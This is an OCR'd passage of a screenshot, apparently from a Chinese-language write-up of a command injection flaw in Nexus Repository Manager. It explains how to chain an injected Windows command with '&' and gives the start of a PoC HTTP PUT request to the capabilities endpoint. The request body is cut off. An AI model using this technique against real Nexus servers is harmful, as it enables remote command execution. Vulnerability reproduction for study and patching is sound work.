
进程不退出，而 /c 后执行完会退出；由于给用户提供的命令
后面加了一个 \--version，所以后面要加个&，&表两个命令
同时执行，这样就不会干扰其他命令的执行 Poc如下： PUT
/nexus/service/siesta/capabilities/00012bdb034073a3
HTTP/1.1 Host: 127.0.0.1:8081 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0 Accept: application/json,application/vnd.siesta-
error-v1+json,application/vnd.siesta-validation-errors-v1+json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip,
deflate X-Nexus-UI: true Content-Type: application/json X-
Requested-With: XMLHttpRequest Content-Length: 241
DNT: 1 Connection: close Referer:
http://127.0.0.1:8081/nexus/ Cookie:
NXSESSIONID=105c7cb1-a307-43a3-9ff8-9770b5ae3b13